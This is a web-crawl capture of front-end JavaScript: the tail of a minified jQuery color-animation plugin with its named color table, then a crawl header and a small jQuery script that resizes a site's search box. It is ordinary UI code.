        var b; return (b = /#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(a)) ? [parseInt(b[1], 16), parseInt(b[2], 16), parseInt(b[3], 16), 1] : (b = /#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(a)) ? [17 * parseInt(b[1], 16), 17 * parseInt(b[2],
        16), 17 * parseInt(b[3], 16), 1] : (b = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) ? [parseInt(b[1]), parseInt(b[2]), parseInt(b[3]), 1] : (b = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(a)) ? [parseInt(b[1], 10), parseInt(b[2], 10), parseInt(b[3], 10), parseFloat(b[4])] : l[a]
    } d.extend(!0, d, {
        support: {
            rgba: function () {
                var a = d("script:first"), b = a.css("color"), e = !1; if (/^rgba/.test(b)) e = !0; else try {
                    e = b != a.css("color", "rgba(0, 0, 0, 0.5)").css("color"),
                    a.css("color", b)
                } catch (c) { } return e
            }()
        }
    }); var k = "color backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor outlineColor".split(" "); d.each(k, function (a, b) { d.Tween.propHooks[b] = { get: function (a) { return d(a.elem).css(b) }, set: function (a) { var c = a.elem.style, g = f(d(a.elem).css(b)), m = f(a.end); a.run = function (a) { c[b] = h(g, m, a) } } } }); d.Tween.propHooks.borderColor = {
        set: function (a) {
            var b = a.elem.style, e = [], c = k.slice(2, 6); d.each(c, function (b, c) { e[c] = f(d(a.elem).css(c)) }); var g = f(a.end);
            a.run = function (a) { d.each(c, function (d, c) { b[c] = h(e[c], g, a) }) }
        }
    }; var l = {
        aqua: [0, 255, 255, 1], azure: [240, 255, 255, 1], beige: [245, 245, 220, 1], black: [0, 0, 0, 1], blue: [0, 0, 255, 1], brown: [165, 42, 42, 1], cyan: [0, 255, 255, 1], darkblue: [0, 0, 139, 1], darkcyan: [0, 139, 139, 1], darkgrey: [169, 169, 169, 1], darkgreen: [0, 100, 0, 1], darkkhaki: [189, 183, 107, 1], darkmagenta: [139, 0, 139, 1], darkolivegreen: [85, 107, 47, 1], darkorange: [255, 140, 0, 1], darkorchid: [153, 50, 204, 1], darkred: [139, 0, 0, 1], darksalmon: [233, 150, 122, 1], darkviolet: [148, 0, 211, 1], fuchsia: [255,
        0, 255, 1], gold: [255, 215, 0, 1], green: [0, 128, 0, 1], indigo: [75, 0, 130, 1], khaki: [240, 230, 140, 1], lightblue: [173, 216, 230, 1], lightcyan: [224, 255, 255, 1], lightgreen: [144, 238, 144, 1], lightgrey: [211, 211, 211, 1], lightpink: [255, 182, 193, 1], lightyellow: [255, 255, 224, 1], lime: [0, 255, 0, 1], magenta: [255, 0, 255, 1], maroon: [128, 0, 0, 1], navy: [0, 0, 128, 1], olive: [128, 128, 0, 1], orange: [255, 165, 0, 1], pink: [255, 192, 203, 1], purple: [128, 0, 128, 1], violet: [128, 0, 128, 1], red: [255, 0, 0, 1], silver: [192, 192, 192, 1], white: [255, 255, 255, 1], yellow: [255, 255,
        0, 1], transparent: [255, 255, 255, 0]
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://dgyuhui.com.cn/static/js/searchext.js
body_size: 598
content:
$(function () {
    $("#topContainer").on("pageframesearch_stopresize", function (event, smartview, dragSize) {
        //var img = $("#" + smartview.htmlId).find("img");
    }//设计器触发图片尺寸改变的事件
    ).on("pageframesearch_resize", function (event, smartview) {
        var view = $("#" + smartview.htmlId);

        var width = view.width();
        var div = view.children("div").children("div").eq(1);
        if(div.attr("id")=="Style2"){
            var widthbutton = div.find("button").width();
            div.find("input").css("width", width - 70);
            var height = view.height();
            div.children().css("height", height - 4).css("line-height", (height - 4) + "px");
            div.children("div").children().css("height", height - 4).css("line-height", (height - 4) + "px");
            div.find("input").css("height", div.find("button").height());
        } else {
            var widthdiv = div.children("div").width() + parseInt(div.children("div").css("margin-right")) + parseInt(div.children("div").css("border-right-width")) + 24;

            //div.children().css("line-height", height);
            var widthbutton = div.children("button").width();
            var inputmargin = parseInt(div.children("input").css("margin-right")) + parseInt(div.children("input").css("border-right-width")) + parseInt(div.children("input").css("margin-left")) + parseInt(div.children("input").css("border-left-width"));
            div.children("input").css("width", width - widthdiv - widthbutton - inputmargin);

            div.children("div").children("input").css("width", width - 70);
            var height = view.height();
            div.children().css("height", height - 4).css("line-height", (height - 4) + "px");
            div.children("div").children().css("height", height - 4).css("line-height", (height - 4) + "px");
        }
    });
});
